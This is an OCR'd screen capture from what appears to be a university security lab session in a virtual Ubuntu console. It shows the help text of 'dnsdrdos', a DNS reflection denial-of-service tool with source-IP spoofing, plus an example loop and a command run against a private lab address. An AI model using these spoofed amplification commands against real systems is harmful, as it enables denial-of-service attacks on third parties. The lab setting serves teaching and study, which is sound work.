 kSpace - Mozilla Firefox
En
3:00 PM
WorkSpace
Desktop recorder ...
https://www.thothlab.org/myworkspace
Search
ABP
ssvaisha@asu.edu Wallpaper New Workspace Bug Report
Monday 3:00 PM
My Labs
Open Labs
My Profile
My Files
Tutorials
My Labs
Work
Lab Environme
Options
Console: Defender1
Connected (encrypted) to: QEMU (instance-00000db9)
Send CtrlAl
Terminal
3:00 PM
ubuntu
Home
Search
ubuntu@ubuntu-vm: ~
-f <file> - list of dns servers (only one ip-address per line!)
-s <addr> - ip-address to spoof (default: 127.0.0.1)
-d <domain> - which domain should be requested?
(default: "google.com.")
-l <num> - how many loops through list? (default: 10000)
misc:
-V - show version
-H - show help and usage
example:
./dnsdrdos -f nameserver.lst -s 192.168.2.211 -d google.com. -l 10000
or better:
$ for i in `seq 1 1000`; do ./dnsdrdos -f nameserver.lst \
-s 192.168.2.211 -d $i -l 10000; done
This is better, because we ask dynamically for any domain names.
Even if the domainname is not given, 'we' still would recieve DNS
answers.
ubuntu@ubuntu-vm:~$ sudo ./dnsdrdos.o -f DNSlist.txt -s 192.168.2.6 -l 10000000
"DNSlist.txt" selected (60 bytes)
Click the grey bar on top of the window to respond the keyboard input.
My Labs
Lab Environment
Console: Defender1